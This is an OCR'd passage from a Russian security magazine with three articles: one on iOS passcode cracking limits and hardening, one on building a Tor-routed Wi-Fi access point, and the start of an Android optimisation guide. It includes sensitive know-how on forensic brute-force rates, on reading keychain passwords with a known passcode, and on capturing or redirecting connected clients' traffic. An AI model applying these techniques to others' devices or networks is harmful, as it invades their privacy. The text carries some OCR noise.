О решениях двух компаний официально известно мало. Неофициально же ситуация довольно интересна. Так, GrayKey прекрасно отрабатывает на всех устройствах под управлением iOS 11.3.1 и более ранних версий, при условии, что взламываемый телефон был хотя бы раз разблокирован после включения или перезагрузки. В таких случаях перебор идет очень быстро, и код блокировки из четырех цифр будет взломан в течение максимум одной недели. Значит ли это, что код блокировки, состоящий из шести цифр, будет взломан максимум через сто недель? Нет, не значит: из-за аппаратных ограничений с такой скоростью можно перебрать только 300 тысяч комбинаций из 10 миллионов. После этого перебор будет доступен лишь в «медленном» режиме.

«Медленный» режим перебора позволяет делать попытки с интервалом в десять минут. Именно с такой скоростью решение компании Grayshift будет перебирать пароли на устройствах, которые были выключены или перезагружены (и ни разу после этого не разблокированы). Более того, начиная с iOS 11.4 «медленный» режим перебора - единственное, что доступно и для ранее разблокированных устройств. Больше двух месяцев на взлом пароля из четырех цифр и почти девятнадцать лет для полного перебора пространства паролей из шести цифр вроде бы вполне удовлетворительные показатели.

Но не с точки зрения Apple.

#### **USB RESTRICTED MODE**

Казалось бы, код блокировки из шести цифр уже достаточная гарантия безопасности данных. Девятнадцать лет на полный перебор пространства паролей — это немало. Однако и компании, пытающиеся взломать iOS, не сидят сложа руки. И если сегодня им доступен лишь медленный перебор, то нет никакой гарантии, что завтра они не сделают то же самое, но в разы быстрее. Отчаявшись защитить свои устройства от эксплуатируемых Cellebrite и Grayshift уязвимостей, в Apple решились на отчаянный шаг, вызвавший бурную неоднозначную реакцию со стороны как журналистов, так и правоохранительных органов.

О новом режиме USB Restricted Mode, который то появлялся, то исчезал, то снова появлялся в бета-версиях iOS, на сегодняшний день не написал лишь ленивый. В двух словах: режим USB Restricted Mode полностью отключает любой обмен данными через встроенный в устройство порт Lightning. Единственное, что остается доступным, - зарядка; с точки зрения компьютера, к которому будет подключен iPhone с активировавшимся режимом USB Restricted Mode, устройство ничем не будет отличаться от, к примеру, внешнего аккумулятора.

Активируется этот режим так:

![](_page_25_Picture_471.jpeg)

Не перепутай! Режим USB Restricted Mode активируется при «выключенном» положении переключателя USB Accessories

Компьютер при этом не видит ничего: недоступна даже базовая информация об устройстве (такая как модель, серийный номер и версия iOS). Само же устройство покажет вот такое всплывающее уведомление:

![](_page_25_Picture_35.jpeg)

В текущей реализации режим USB Restricted Mode появился в iOS далеко не сразу. Если в бета-версиях iOS 11.3 этот режим активировался спустя семь дней с момента последней разблокировки устройства, то в iOS 11.4.1 beta (а также в первой тестовой сборке iOS 12) USB-порт отключается спустя всего час. Таким образом, если ты не разблокировал телефон в течение часа (и не подключал его к доверенному устройству), решение Cellebrite или GrayKey для взлома пароля не сможет работать: оно попросту не увидит телефон.

Режим USB Restricted Mode достаточно надежен: телефон по-прежнему откажется общаться с компьютером, даже если его перезагрузить. Если перевести iPhone в режим Recovery или DFU, он становится доступен с компьютера, но перебор паролей в этих режимах невозможен. Мы пытались «восстановить» телефон, залив на него свежую прошивку, - но даже это не помогло отключить USB Restricted Mode после перезагрузки в систему. Итак, Apple пытается защитить твой пароль от взлома. Но что, если злоумышленник подсмотрел пароль блокировки или вынудил тебя его сообщить? Даже тогда положение далеко от безвыходного.

#### ОГРАНИЧЕНИЯ РОДИТЕЛЬСКОГО КОНТРОЛЯ: ТОТ САМЫЙ ДОПОЛНИТЕЛЬНЫЙ УРОВЕНЬ ЗАЩИТЫ

Если твой телефон уже попал в руки к спецслужбам или украден, делать что-либо, помимо блокировки через iCloud, поздно. И даже блокировка не особо поможет: зная пароль блокировки телефона, злоумышленник сможет как минимум сбросить пароль на резервную копию, извлечь пароли от твоих социальных сетей и почтовых сервисов. Частично защититься от такого сценария можно при помощи ограничений родительского контроля — Restrictions.

Изначально ограничения появились в iOS как средство родительского контроля, позволяющее заблокировать или ограничить определенные приложения и функции на iPhone, iPad или iPod touch ребенка. Тем не менее ограничения способны помочь и тогда, когда телефон украден злоумышленником или попал в руки спецслужб. Подробно об ограничениях родительского контроля можно почитать в статье «Использование родительского контроля на устройствах iPhone, iPad и iPod touch ребенка». Мы же воспользуемся ограничениями именно с целью дополнительно обезопасить iPhone, пароль блокировки которого скомпрометирован.

#### Ограничения на сброс пароля к резервной копии

Первое и самое главное: чтобы ограничить возможность сброса пароля к локальной резервной копии iOS, тебе достаточно просто включить ограничения как таковые, без каких-либо дополнительных настроек. Для этого открой меню «Настройки» и выбери «Основные - Ограничения». Затем нужно выбрать «Включить ограничения» и задать PIN-код из четырех цифр. Разумеется, этот код должен отличаться от цифр пароля блокировки и не должен совпадать с твоим годом рождения или цифрами из телефонного номера. Этот код понадобится тебе в исключительно редких случаях, когда потребуется изменить настройки или отключить ограничения, поэтому вполне рабочим сценарием будет установка совершенно случайного кода, который хранится у тебя дома, записанный на бумажке.

![](_page_25_Picture_472.jpeg)

Что произойдет при попытке сбросить пароль на резервную копию после включения ограничений через меню Reset all settings? Система все так же запросит пароль блокировки устройства. На следующем же шаге потребуется ввести дополнительный четырехзначный PIN-код ограничений. С учетом того, что подсмотреть код блокировки значительно проще, чем узнать редко используемый PIN ограничений, эта дополнительная мера безопасности вполне способна отвадить любопытных. Впрочем, много ли от нее пользы, если твои пароли из связки ключей можно просмотреть на самом устройстве?

**ПРИВАТНОСТЬ** 

### **БЕЗОПАСНОСТЬ IOS** ЧТО ХОРОШО, ЧТО ПЛОХО И КАК ЕЕ УСИЛИТЬ

#### Защита от доступа к паролям из связки ключей: отсутствует

К сожалению, ни одно из доступных «ограничений» не регламентирует доступ к сохраненным в связке ключей паролям. В связке ключей часто содержатся пароли к учетным записям Google, Apple, Microsoft, что позволит злоумышленнику сменить твой пароль к iCloud и, соответственно, отвязать от него iPhone, даже не зная PIN-кода «ограничений». Вот, например, мой пароль от Apple ID — его спокойно можно просмотреть даже при включенных ограничениях:

![](_page_26_Picture_329.jpeg)

Как добраться? Несложно: Settings  $\rightarrow$  Accounts & Passwords  $\rightarrow$  App & Website Passwords. Система запросит отпечаток пальца (или идентификацию через Face ID):

![](_page_26_Picture_7.jpeg)

Не подумай, что это тот самый дополнительный слой защиты. Несколько неудачных попыток, и вот уже на экране запрос на код блокировки iPhone:

![](_page_26_Figure_9.jpeg)

Cancel

Вводишь код блокировки - и все пароли твои. Пароли из связки ключей можно просматривать по одному или копировать в буфер длинным нажатием.

К сожалению, мы не нашли способа ограничить доступ к паролям на устройствах без внешней политики безопасности. Единственное, что ты можешь сделать, — это убедиться, что пароль хотя бы от Apple ID / iCloud в твоей связке ключей не присутствует. Усиленно рекомендуем это сделать, иначе все описанное выше будет применимо к твоему iPhone в полной мере.

#### Ограничения на сброс iCloud Lock и изменение пароля Apple ID

Убедившись, что пароль от Apple ID и iCloud в твоей связке ключей не засвечен, можно переходить к следующему шагу: ограничить возможность отключения функции Find my iPhone и сброса пароля от Apple Account при помощи кода блокировки устройства. Для этого нужно установить ограничение на изменение настроек учетных записей:

![](_page_26_Picture_330.jpeg)

После этого никто не сможет получить доступ к твоей учетной записи, не отключив предварительно данное ограничение:

![](_page_26_Picture_331.jpeg)

![](_page_26_Picture_332.jpeg)

К сожалению, по непонятной причине доступ к паролям из связки ключей остается открытым. С нашей точки зрения — очевиднейшая недоработка.

#### Как защититься от jailbreak?

В предыдущих выпусках мы много писали о том, как правильно установить jailbreak, чтобы получить полный доступ к информации. А что насчет обратного? Можно ли как-то защитить свой телефон от взлома? Даже если сейчас на установленную в твоем устройстве версию iOS еще не выпущен соответствующий jailbreak, шанс на то, что он появится через какое-то время, весьма **ВЫСОК.** 

К сожалению, единственный способ защититься от jailbreak - это установить ограничение на установку приложений.

![](_page_26_Figure_23.jpeg)

Почему «к сожалению»? Потому что в отличие от ограничений, которые мы уже рассмотрели, ограничение на установку приложений может доставить заметные неудобства в повседневном использовании устройства и рано или поздно будет отключено. Отдельного же ограничения на установку приложений не из App Store (подобного соответствующему режиму в Android) в устройствах под управлением iOS просто нет. Соответственно, для большинства пользователей мы не можем рекомендовать этот способ.

#### Насколько безопасны ограничения?

Единственный вид пароля, который ты можешь выбрать для ограничений, четырехзначный PIN-код. Десять тысяч комбинаций. В принципе, ничего сложного, любой робот для перебора паролей должен справиться в разумный срок. Или нет?

Ограничения — функция iOS. Телефон должен быть полностью загружен и разблокирован, только в этом случае можно попытаться снять пароль с ограничений. Казалось бы, задача проста, но разработчики iOS учли этот момент. После нескольких неудачных попыток система ограничит скорость перебора PIN-кодов ограничений, вводя прогрессивные задержки в 1, 5, 15 и 60 минут. После десяти неудачных попыток каждая следующая попытка может быть предпринята не ранее чем через 60 минут после предыдущей; перезагрузка устройства не поможет ускорить процесс. При скорости перебора один код в час пространство из 10 тысяч комбинаций можно перебрать примерно за 416 дней. Это довольно долго и, пожалуй, достаточно безопасно для большинства обычных пользователей. Конечно, с безопасностью пароля к резервной копии не сравнить, но все же гораздо лучше, чем ничего. Тем не менее сама возможность сбросить пароль на резервную копию даже через 416 дней уже не позволяет говорить о какой-то особой безопасности iOS в сравнении, например, с устройствами на BlackBerry 10, чьи резервные копии шифровались двоичным ключом, который сохранялся на сервере компании BlackBerry или (если речь о корпоративных устройствах) на сервере компании - владельца устройства. Разумеется, о сбросе этого пароля на самом устройстве речи не шло.

#### ЧТО ДЕЛАТЬ ПРИ ПЕРЕСЕЧЕНИИ ГРАНИЦЫ?

По примеру Соединенных Штатов пограничники разных стран начинают все активнее интересоваться содержимым персональных гаджетов. Этот процесс будет набирать обороты; так, в 2017 году пограничники США зарегистрировали порядка 30 тысяч требований разблокировать смартфоны путешественников. Коснуться может любого, неприкасаемых нет:

#### A US-born NASA scientist was detained at the border until he unlocked his phone.

За годы, прошедшие с начала подобной практики, выработались и рекомендации для путешественников. Жизнь показала, что сопротивление нерационально: ты имеешь полное право не разблокировать телефон, а пограничник имеет право не пустить тебя в страну или (если ты гражданин) задержать тебя до тех пор, пока ты не согласишься выполнить все требования.

При пересечении границы имеет смысл попробовать защитить важные данные от автоматизированного анализа, задав сложный и длинный пароль на резервную копию (лучше, чтобы он был случайным; запоминать его необязательно — сбросить можно в любой момент) и установив ограничение на сброс пароля от резервной копии. У пограничника нет 416 дней на перебор всех кодов ограничений, так что все закончится ручным досмотром того, до чего пограничник сможет дотянуться непосредственно с экрана устройства (еще раз напомним, что ограничения не мешают просматривать пароли из связки ключей). Сам же пароль на ограничения ты можешь попросить установить члена семьи, записав пароль на бумажку, которая останется дома.

#### **ЗАКЛЮЧЕНИЕ**

Развитие iOS идет зигзагами. Возможность сброса пароля на резервные копии при помощи одного лишь кода блокировки устройства разработчики Apple пытаются компенсировать усложнением условий, при которых возможен взлом пасскода, оставляя при этом открытым доступ к паролям из связки ключей. Все, что остается обычным, не корпоративным пользователям, - это воспользоваться «детскими» ограничениями, которые, очевидно, не предназначены для серьезной защиты данных.

В то же время в iOS нет секретных «черных ходов» или явных проблем в шифровании; из штаб-квартиры Apple не выходят загрузчики с наивными, просто детскими уязвимостями (камень в огород компании OnePlus), не утекают цифровые подписи (камень в огород Microsoft и ключей от Secure Boot), не создаются и не получают распространения инженерные загрузчики (машем рукой Samsung). Те уязвимости, которые все-таки есть, обнаруживаются трудом и усилиями профессиональных команд, а их использование часто дело нетривиальное. З-

 $\Theta$ 

**OOA** 

1

1

 $\mathcal{I}$ 

 $\mathbf{I}$ 

 $\overline{1}$ 

 $\mathbf{I}$ 

 $\boldsymbol{\theta}$ 

 $\boldsymbol{\theta}$ 

![](_page_27_Picture_1.jpeg)

ПОДНИМАЕМ WI-FI С ПРОКСИРОВАНИЕМ ТРАФИКА <u>КЛИЕНТСКИХ УСТРОЙСТВ</u> **YEPE3 TOR** 

В этой статье рассмотрим, как конфигурировать точку доступа Wi-Fi с автоматической анонимизацией всего исходящего трафика через сеть Тог, а также взглянем на некоторые полезные примеры ее применения как для простого пользователя, так и для исследователя безопасности.

![](_page_27_Picture_4.jpeg)

![](_page_27_Picture_5.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **3AYEM HAM TOR AP?**

В последнее время на фоне массовых блокировок IP-адресов все меньше людей продолжает сомневаться, нужны ли механизмы проксирования и анонимизации в их повседневной жизни. Бесплатных VPN-клиентов появляется все больше, но, как показывает практика, далеко не всем из них безопасно полностью доверять: то качество реализации хромает, то разработчики не слишком добросовестны.

Как известно, Tor «из коробки» предоставляет как механизм проксирования (читай: обхода блокировок), так и продвинутый механизм анонимности. Вся связь между узлами в сети Тог шифруется, а соединение с целевым узлом устанавливается посредством как минимум трех случайно выбранных узлов. Взяв за основу Тог и автоматизировав все процессы, происходящие при подключении к точке доступа (далее - AP), в результате мы получим весьма интересный инструмент, польза от которого отнюдь не исчерпывается обходом блокировок.

![](_page_27_Picture_11.jpeg)

#### **INFO**

Об уязвимостях в прикладном ПО для Тог было упомянуто не раз, в том числе и в новостях на Хакере

#### ПЕРВИЧНАЯ НАСТРОЙКА АР

Для создания точки нам понадобится какое-нибудь устройство, на котором можно запустить операционку (виртуалка тоже вполне сгодится). В качестве операционной системы, управляющей точкой, подойдет любой Linux-дистрибутив. Конкретно я буду использовать Debian-based. Для превращения всего этого в АР понадобится Wi-Fi-адаптер.

Если все это выполнено, можно приступать к первичной настройке. Итак, в первую очередь подключаем Wi-Fi-адаптер. Вывод ip addr show wlan0 (wlan0 — имя интерфейса адаптера, может быть другим) должен быть такой, как на скрине.

root@kali:~# ip addr show wlan0<br>3: wlan0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000<br>link/ethe<u>r</u> c6:1c:2f:ba:68:c3 brd ff:ff:ff:ff:ff:ff Детали сетевого интерфейса адаптера

На данный момент сетевой интерфейс не сконфигурирован. Первым делом активируем Wi-Fi, освободив его от влияния вездесущего Network Manager'a:

#### \$ sudo nmcli radio wifi off \$ sudo rfkill unblock wlan

Теперь выберем и назначим интерфейсу адаптера IP-адрес, все адреса из маски которого будут назначаться в дальнейшем клиентским устройствам:

#### # ip addr add 10.0.0.1/24 dev wlan0

Третьим пунктом мы переведем адаптер в режим АР: делать это мы будем одним из наиболее распространенных способов - с помощью утилиты hostapd, позволяющей сконфигурировать программную точку доступа. Hostapd присутствует в большинстве штатных репозиториев.

#### \$ sudo apt-get install hostapd

Далее нужно создать конфиг для hostapd (./hostapd.conf):

# Имя интерфейса адаптера interface=wlan0 # SSID AP ssid=TorNet # Автоматический выбор канала  $channel=1$ # Разрешить подключение со всех МАС-адресов, которые не запрещены macaddr acl=0 # Файл с запрещенными для подключения МАС-адресами deny\_mac\_file=./denied\_macs # Логировать все модули (IEEE, WPA, IAPP и так далее) logger\_syslog=-1 # Логировать с модулей только informational messages logger\_syslog\_level=2 # Режим: IEEE 802.11g hw  $mode = g$ # Включить аутентификацию WPA/2  $wpa=2$ # Пароль WPA для доступа к точке wpa\_passphrase=xxxxxxxx # Принимаемые алгоритмы управления ключами wpa\_key\_mgmt=WPA-PSK WPA-EAP WPA-PSK-SHA256 WPA-EAP-SHA256

После этого уже можно будет запустить hostapd для перевода Wi-Fi-адаптера в режим AP с описанной конфигурацией:

# hostapd ./hostapd.conf

#### **Hostapd и Network Manager**

В некоторых версиях hostapd присутствует баг, связанный с блокировкой интерфейса Network Manager'ом и не позволяющий запускать AP. В результате запуска hostapd возникает следующая ошибка:

Interface wlan0 wasn't started

Подробно баг и возможный воркэраунд описан здесь.

Однако по понятным причинам подключиться к точке привычным образом пока будет невозможно.

![](_page_27_Picture_693.jpeg)

Для устранения этих причин понадобится другая утилита — dnsmasq, которая позволит развернуть службы DHCP и DNS. DHCP сейчас представляет больший интерес. Ставим dnsmasq из стандартного репозитория:

#### \$ sudo apt-get install dnsmasq

Dnsmasq также нуждается в предварительной настройке (./dnsmasq.conf):

#### # Интерфейс для прослушки DHCP-запросов interface=wlan0 # Диапазон выдаваемых клиентам адресов и срок действия # (должны подходить под маску сетевого шлюза адаптера!) dhcp-range=10.0.0.10,10.0.0.250,8h # Шлюз по умолчанию dhcp-option=3,10.0.0.1 # DNS-шлюз dhcp-option=6, 10.0.0.1 # Логировать DNS-запросы log-queries # Логировать DHCP-запросы log-dhcp

Запускаем DHCP-сервер в составе dnsmasq:

#### # dnsmasq -C ./dnsmasq.conf

Теперь подключение к АР становится возможным с любых устройств. Чтобы наша точка наконец заработала в обычном режиме, осталось ответить на главный вопрос: откуда точка будет брать доступ в интернет. Для получения ответа предлагаю взглянуть на схему ниже. Большинство читателей, так или иначе соприкасавшихся с настройкой сетей, заметят на нем достаточно привычную схему связывания сетей. Именно этот способ мы и будем использовать.

![](_page_27_Figure_41.jpeg)

Схема доступа в интернет с АР

Как видно из рисунка, для доступа в интернет понадобится еще один сетевой

интерфейс. Это может быть как Ethernet-подключение (eth0), так и второй Wi-Fi-модуль (wlan1). Например, при создании АР из виртуальной машины такой интерфейс создается автоматически (eth0). Сейчас у нас готово все, за исключением связи между интерфейсами (обозначенной красной линией). Эта связь представляет собой пересылку пакетов с одного интерфейса на другой. Для тестирования работоспособности нашей АР пока сгодится и обычный механизм NAT:

#### \$ sudo sysctl -w net.ipv4.ip\_forward=1 \$ sudo iptables -P FORWARD ACCEPT

#### \$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

На данном этапе АР заработала в обычном режиме: принимает клиентов и предоставляет им доступ в интернет с IP-адреса, выданного нам нашим провайдером. Это, конечно же, замечательно, но для наших целей недостаточно. Поэтому теперь настало время перенаправления всего клиентского трафика в Тог.

#### ВТОРИЧНАЯ НАСТРОЙКА АР

Перед перенаправлением всего трафика АР в Тог необходимо установить сам Tor:

#### \$ sudo apt-get install tor

И настроить его как Transparent Proxy с помощью конфигурационного файла (расположенного здесь: /etc/tor/torrc):

#### # Включаем доступ к onion-ресурсам VirtualAddrNetwork 192.168.100.0/10 AutomapHostsOnResolve 1 # Порт для прозрачного проксирования в рамках нашей сети TransPort 10.0.0.1:9040 # Порт для анонимного резолвинга имен хостов DNSPort 10.0.0.1:53

Этих настроек для наших нужд вполне достаточно, поэтому можем запускать Тог как сервис:

#### \$ sudo service tor start

На текущий момент вывод netstat -tunapl должен быть примерно таким, как на скрине ниже. Мы видим все запущенные нами сервисы на текущий MOMEHT.

| root@kali:~# netstat -tunapl   grep -v '.* WAIT'   grep -v ESTABLISHED |          |  |                                   |                 |               |                  |  |  |  |  |  |
|------------------------------------------------------------------------|----------|--|-----------------------------------|-----------------|---------------|------------------|--|--|--|--|--|
| Active Internet connections (servers and established)                  |          |  |                                   |                 |               |                  |  |  |  |  |  |
|                                                                        |          |  | Proto Recv-Q Send-Q Local Address | Foreign Address | State         | PID/Program name |  |  |  |  |  |
| tcp                                                                    | 0        |  | $0\ 10.0.0.1:9040$                | $0.0.0.0$ :*    | <b>LISTEN</b> | 2882/tor         |  |  |  |  |  |
| tcp                                                                    | 0        |  | 0 0.0.0.0:53                      | $0.0.0.0$ :*    | LISTEN        | 2870/dnsmasq     |  |  |  |  |  |
| tcp                                                                    | 0        |  | $0$ 127.0.0.1:9050                | $0.0.0.0:$ *    | <b>LISTEN</b> | 2882/tor         |  |  |  |  |  |
| tcp                                                                    | 0        |  | $0$ 127.0.0.1:9051                | $0.0.0.0$ :*    | <b>LISTEN</b> | 2882/tor         |  |  |  |  |  |
| tcp6                                                                   | 0        |  | 0:1:53                            | $: : : *$       | <b>LISTEN</b> | 2870/dnsmasq     |  |  |  |  |  |
| udp                                                                    | $\Theta$ |  | 0 10.0.0.1:53                     | $0.0.0.0$ :*    |               | 2882/tor         |  |  |  |  |  |
| udp                                                                    | $\Theta$ |  | 0 0.0.0.0:53                      | $0.0.0.0$ :*    |               | 2870/dnsmasq     |  |  |  |  |  |
| udp                                                                    | $\Theta$ |  | 0 0.0.0.0:67                      | $0.0.0.0$ :*    |               | 2870/dnsmasq     |  |  |  |  |  |
| udp                                                                    | 0        |  | 0 0.0.0.0:68                      | $0.0.0.0$ :*    |               | 674/dhclient     |  |  |  |  |  |
| udp6                                                                   | 0        |  | 0:1:53                            | $: : : *$       |               | 2870/dnsmasq     |  |  |  |  |  |

Открытые порты на АР

Если сейчас подключиться к АР, то мы по-прежнему будем выходить в интернет с домашнего IP, поэтому осталось всего-навсего включить проксирование через Tor с помощью iptables:

#### # Перенаправление всего ТСР-трафика

\$ sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp -j DNAT --todestination 10.0.0.1:9040 # ... и DNS-трафика в отдельности

\$ sudo iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j DNAT --to-destination 10.0.0.1:53

Также нужно удалить предыдущее правило, включающее маскарад между сетевыми интерфейсами (NAT):

#### \$ sudo iptables -t nat -D POSTROUTING -o eth0 -j MASQUERADE

Двумя новыми правилами мы добились следующего: подмены пункта назначения всего ТСР-трафика в момент появления пакетов на сетевом интерфейсе Wi-Fi-адаптера и редиректа DNS-запросов (протокол UDP). Подмененный пункт назначения - запущенный сервис Tor с Transparent Proxy. Стоит обратить внимание, что на этих двух правилах настройка iptables завершается. Теперь можно убедиться в работоспособности настроенной Tor AP, посетив с любого подключенного к ней устройства 2ip.ru.

![](_page_27_Picture_65.jpeg)

#### **RPi Kak AP**

«Малинка» отлично подходит в качестве управляющего устройства АР: всего несколько дополнительных действий с автоматической разверткой конфигурации при старте системы (systemd, initV), и останется всего лишь воткнуть USB-кабель в «розетку» для включения точки в любой нужный момент.

#### ПРАКТИЧЕСКОЕ ПРИМЕНЕНИЕ АР

Имея собственную АР, с которой соединяются клиентские устройства, мы по умолчанию получаем возможность наблюдения за всем трафиком своей сети, как пассивного, так и активного. Перенаправление в Tor - это лишь один из вариантов применения АР в прикладных задачах.

#### Анализ трафика клиентских устройств

Пожалуй, самый очевидный вариант, который сразу же приходит в голову. Никто не запрещает запустить на AP Wireshark или tcpdump и захватывать трафик конкретного клиента либо всех клиентских устройств сразу до момента перенаправления трафика в Тог. Возможности для захвата здесь ограничены лишь уровнем защищенности конечного устройства, пользователя и при-

ложения. Тема достаточно известная, поэтому подробно на ней останавливаться не будем.

 $0.00$ 

![](_page_27_Picture_694.jpeg)

#### анализ сетевои активности приложении

В ИБ часто возникает задача проанализировать сетевую активность определенного приложения. Например, у нас имеется мобильное приложение, которое при работе использует несколько известных нам хостов. Мы хотим методом черного ящика проверить, не ведет ли приложение какие-либо скрытые передачи на дополнительные удаленные хосты. Причем на самом устройстве мы это сделать не можем - нет соответствующих прав на уровне ОС. Зато у нас есть АР, находящаяся полностью под контролем и с максимальными правами! Ее использование будет практически аналогично анализу трафика на целевом устройстве.

Попробуем исследовать работоспособность приложения без скрытого доступа к каким-либо дополнительным ресурсам. Заранее мы отключили все остальные источники побочного трафика, генерируемого из других приложений. Скрытые передачи в данном случае не обязательно должны быть вредоносными - это могут быть механизмы антиспама (контроль того, что API приложения действительно используется с мобильного устройства), рекламы и так далее. Мы можем пропускать трафик методом белого ящика - запрещено все, что не разрешено:

#### \$ sudo iptables -t nat -F

![](_page_27_Picture_695.jpeg)

Таким образом мы разрешили попадание в Тог только трафика с трех хостов определенного устройства, весь остальной трафик не покинет интерфейса wlan0, а следовательно, ничего скрытого передано не будет. Останется лишь убедиться, что в работе приложения не появилось дефектов.

#### Блокировка определенных хостов

В данном случае неплохим решением было бы выдавать сообщение о том, что хост заблокирован в нашей сети. Для этого можно поднять веб-сервер и переадресовывать клиентов с заблокированного ресурса на страницу сообщением. Для блокировки ресурсов по HTTPS понадобится  $\mathsf{C}$ как минимум сгенерировать самоподписанный сертификат и настроить веб-сервер на работу по протоколу HTTPS. Блокировку можно произвести прямо в таблице NAT:

\$ sudo iptables -t nat -I PREROUTING 1 -i wlan0 -p tcp -d m.vk.com -dport 80 -j DNAT --to-destination 192.168.1.82:80 \$ sudo iptables -t nat -I PREROUTING 1 -i wlan0 -p tcp -d m.vk.com -dport 443 -j DNAT --to-destination 192.168.1.82:443

> A https://m.vk.com  $\lfloor 1 \rfloor$ Данный хост заблокирован в нашей сети.

![](_page_27_Picture_84.jpeg)

Заблокированный в рамках сети АР хост

#### Блокировка рекламных сетей с целью повышения анонимности

Уже давно известно, что скрипты рекламных сетей стараются скрытно собрать максимум возможной информации о посетителях сайтов, представляя таким образом дополнительную угрозу анонимности. К счастью, на собственной АР мы можем по умолчанию заблокировать для клиентов связь рекламных скриптов с рекламными сетями. Для этого предлагаю вернуться к утилите dnsmasq: в качестве одной из опций своего конфига утилита предлагает дополнительный источник DNS-информации (наравне с /etc/hosts). Изменим файл с конфигом Dnsmasq (./dnsmasq.conf):

#### # Дополнительный источник DNS-информации, содержащий рекламные сети addn-hosts=/full/path/to/my\_dns\_hosts.txt

Содержимое файла имеет точно такой же формат, как и /etc/hosts, поэтому с его наполнением проблем быть не должно. Источник блокируемых ресурсов можно выбрать самостоятельно из репозитория на GitHub — там можно найти hosts-файлы под блокировки различных масштабов (в самой большой сборке было около 71 тысячи различных хостов).

#### **ЗАКЛЮЧЕНИЕ**

Вот таким незамысловатым способом мы создали точку доступа, весь трафик которой «прячется» за Тог'ом, а в качестве приятного бонуса мы получили возможность «жонглировать» всем проходящим через нее трафиком в собственных целях — как добрых, так и не очень.  $\blacksquare\blacksquare$ 

![](_page_27_Picture_92.jpeg)

#### **WWW**

• Описание параметров конфига hostapd • Описание параметров конфига dnsmasq

- Описание параметров конфига torrc
- Отличный Cheat Sheet по утилите ір

#### БОЛЬШОЙ ГАЙД ПО ОПТИМИЗАЦИИ **ANDROID**

# 

Тебе хватает заряда аккумулятора? He Надоели тормоза в приложениях? Не отчаивайся и не торопись покупать новый смартфон. Даже очень медленный гаджет можно заставить работать быстрее и значительно увеличить время жизни от аккумулятора. В этой статье мы расскажем о множестве приемов, которые позволят это сделать.

![](_page_28_Picture_4.jpeg)

Сразу оговорюсь: чтобы заставить смартфон работать действительно быстро, тебе придется его перепрошить. Иначе никак - стандартные прошивки смартфонов зачастую тяжеловесны, набиты бесполезным софтом производителя, множеством приложений Google, которые тебе вряд ли нужны. Вручную расчищать весь этот мусор крайне неудобно и чревато проблемами со смартфоном.

Кроме того, я рекомендую не устанавливать поверх прошивки пакет GApps, который включает в себя Play Store и сервисы Google, нужные в первую очередь для работы push-уведомлений и синхронизации твоих контактов. Более подробно об этом поговорим в разделе «Нужны ли GApps?», а пока скажу лишь, что Play Store можно заменить альтернативным магазином приложений, а контакты сохранить и восстановить на смартфоне без GApps.

#### Подопытный

В качестве подопытного образца будем использовать замечательный китайский телефон 4Good Light B100 с удручающими техническими характеристиками:

• процессор: Mediatek MT6737M, четыре ядра Cortex а53 по 1,1 ГГц, видеоускоритель Mali T720 (одно ядро 550 МГц);

- ОЗУ: 1 Гбайт (907 Мбайт без учета памяти, занимаемой ядром). Скорость записи/чтения 1922 Мбит/с;
- ПЗУ: 8 Гбайт (в data 3,59 Гбайт, в system 2,91 Гбайт). Скорость чтения 123 Мбит/с, скорость записи 35 Мбит/с; • аккумулятор: 1500 мА · ч.

Обрати внимание, что приведенные в статье цифры по количеству потребляемой оперативной памяти получены именно на этом смартфоне. В смартфонах с другим объемом оперативки цифры будут другими, так как Android регулирует доступную приложениям память на основе ее общего количества.

#### ДЕЛАЕМ БЭКАП КОНТАКТОВ И КАЛЕНДАРЯ

- Итак, если ты выбрал жизнь без GApps, обязательно сделай бэкап контактов и событий календаря. Инструкция по вытаскиванию контактов:
- 1. Открываем contacts.google.com.
- 2. На панели «Главное меню» нажимаем «Экспортировать». 3. Выбираем формат vCard, нажимаем «Экспорт».
- 
- А так можно вытащить события календаря: 1. Открываем calendar.google.com.
- 2. Нажимаем шестеренку справа вверху, а затем переходим в настройки.
- 3. В левом меню нажимаем «Импорт и экспорт».
- 4. Кликаем по кнопке «Экспорт», качаем архив.

Для восстановления контактов после установки прошивки достаточно открыть приложение «Контакты», затем зайти в настройки, нажать «Импортировать» и выбрать сохраненный ранее файл. Для восстановления событий календаря придется установить сторонний календарь (об этом позже).

#### СТАВИМ ПРОШИВКУ

Выберем прошивку для установки. Наиболее подходящей будет AOSP или LineageOS. Зачастую последняя оказывается единственной кастомной прошивкой для малоизвестных смартфонов. Алгоритм установки:

- 1. Разблокируем загрузчик. Здесь универсального рецепта нет. Какие-то смартфоны можно разблокировать официально, какие-то - только взломав загрузчик, другие нельзя разблокировать никак (привет, BlackBerry), а загрузчики китайских ноунеймов обычно не заблокированы вообще.
- 2. Ставим TWRP. Конкретно для твоего телефона инструкции можно найти на XDA и 4PDA. 3. Находим прошивку на тех же XDA и 4PDA, закидываем на карту памяти
- и прошиваем. Инструкцию ищем там же.

Если ты все-таки решил установить GApps, то лучший вариант - GApps Pico. Это минимальный набор приложений Google, содержащий только сервисы Google и Play Store. Устанавливаются они так же, как сама прошивка, скачать можно на сайте Open GApps.

#### Нужны ли GApps?

GApps - это Play Store и сервисы Google, обеспечивающие взаимодействие Play Store, приложений от Google и приложений сторонних разработчиков с различными API Google. API Google предоставляет такие возможности, как определение местоположения по сотовым вышкам и Wi-Fi, автоматизированный вход в различные сервисы, антивирус с базой данных и автосканированием, распознавание речи, синхронизация контактов и календаря с серверами Google, мгновенная доставка push-уведомлений и некоторые другие. Производители устройств, сертифицированных Google, предустанавлива-

ют GApps на смартфон по умолчанию. Поэтому практически любой смартфон на Android продается с кучей гугловского софта, включая YouTube, Gmail, Google Books и много чего еще. Мы же установили чистую прошивку, и у нас этих приложений нет. Но нет и сервисов Google. Хорошо это или плохо?

Вопрос спорный. С одной стороны, сервисы Google любят кушать заряд аккумулятора и постоянно висеть в оперативной памяти. С другой - у нас не будет маркета, а многие современные приложения (мессенджеры, электронная почта, клиенты социальных сетей) вдруг перестанут показывать pushуведомления или начнут потреблять заряд аккумулятора. Так случается потому, что push-уведомления приходят через сервер

